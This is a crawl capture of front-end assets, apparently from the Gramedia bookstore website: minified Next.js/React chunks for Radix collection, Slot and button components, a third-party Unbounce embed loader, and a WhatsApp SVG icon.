t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(l.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,o.jsx)(l.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return l}});var r=n(75271),a=n(95285),s=n(52676),l=r.forwardRef((e,t)=>{let{children:n,...a}=e,l=r.Children.toArray(n),i=l.find(c);if(i){let e=i.props.children,n=l.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});l.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,l;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3488.a3391ef35caa47bf.js
body_size: 1640
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a4d9c53d-2505-4af0-bcfd-8be73b228eaf",e._sentryDebugIdIdentifier="sentry-dbid-a4d9c53d-2505-4af0-bcfd-8be73b228eaf")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3488],{33488:function(e,t,a){a.r(t);var n=a(52676),r=a(64318),l=a(5154),i=a(4770),s=a(69716),d=a(85910),o=a(25178),u=a(10926);t.default=()=>{let{t:e}=(0,d.$G)(),{isOpenCategoryContent:t,setIsOpenCategoryContent:a}=(0,u.Z)();return(0,n.jsx)(o.Z,{variant:"tertiary",size:"medium",className:"navbar-category-trigger","data-testid":"navbarCategory",onClick:()=>{a(!t)},"data-sentry-element":"Button","data-sentry-component":"NavbarCategory","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsxs)("div",{className:"flex cursor-pointer items-center space-x-2",children:[(0,n.jsx)(l.X,{features:i.H,"data-sentry-element":"LazyMotion","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(s.E.div,{animate:{rotate:t?180:0},transition:{ease:"easeInOut"},"data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(r._4M,{"data-sentry-element":"ChevronDown20Regular","data-sentry-source-file":"NavbarCategoryTrigger.tsx"})})}),(0,n.jsx)("span",{className:"text-s-extrabold",children:e("category")})]})})}},25178:function(e,t,a){a.d(t,{Z:function(){return c}});var n=a(52676),r=a(6875),l=a(2808),i=a(75271),s=a(51298);let d=(0,l.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var o=e=>{let{variant:t,width:a=20,height:r=20,className:l}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:a,height:r,className:(0,s.cn)(d({variant:t}),l),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),b=i.forwardRef((e,t)=>{let{variant:a,size:l,asChild:i=!1,isLoading:d,className:b,children:c,disabled:g,...x}=e,f=i?r.g7:"button";return(0,n.jsxs)(f,{ref:t,disabled:g||d,className:(0,s.cn)(u({variant:a,size:l}),d&&"button--loading",b),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(d&&"invisible opacity-0"),children:c}),d&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(o,{variant:"primary"!==a&&a?"black":"white"})})]})});b.displayName="Button";var c=b},4770:function(e,t,a){a.d(t,{H:function(){return l}});var n=a(91693),r=a(87988);let l={renderer:a(77963).b,...n.s,...r.E}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://ff494fcd4a2b4c8e81d380c41422b7df.js.ubembed.com/
body_size: 327
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"ff494fcd4a2b4c8e81d380c41422b7df","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: image/svg+xml
request_url: https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg
body_size: -350
content:
<svg fill="none" height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="m15.9165 4.08341c-1.5833-1.58333-3.6667-2.41666-5.91666-2.41666-4.58334 0-8.33334 3.75-8.33334 8.33335 0 1.5.41667 2.9166 1.08334 4.1666l-1.08334 4.1667 4.33334-1c1.25.6667 2.58333 1 4 1 4.58336 0 8.33336-3.75 8.33336-8.3333 0-2.25002-.8334-4.33335-2.4167-5.91669zm-1.8333 8.91669c-.1667.5-1 .9166-1.4167 1-.4167 0-.75.1666-2.5-.5-2.08333-.8334-3.41666-3-3.58333-3.1667-.08333-.1667-.83333-1.16665-.83333-2.16665s.5-1.5.75-1.75c.16666-.25.41666-.25.58333-.25h.41667c.16666 0 .33333 0 .5.33333.16666.41667.58333 1.41667.66666 1.58334.08334.16666.08334.25 0 .33333-.08333.08333-.08333.25-.16666.33333-.08334.08334-.25.25-.33334.33333-.08333.08334-.25.25-.08333.41667.08333.25.5.91662 1.16667 1.41662.83336.75 1.49996.9167 1.66666 1 .25.0834.3333.0834.4167-.0833.0833-.1667.5-.5833.6666-.8333.1667-.25.25-.1667.5-.0834.25.0834 1.25.5834 1.4167.6667.25.0833.3333.1667.4167.25-.0834.25-.0834.6667-.25 1.1667z" fill="#2d3033"/></svg>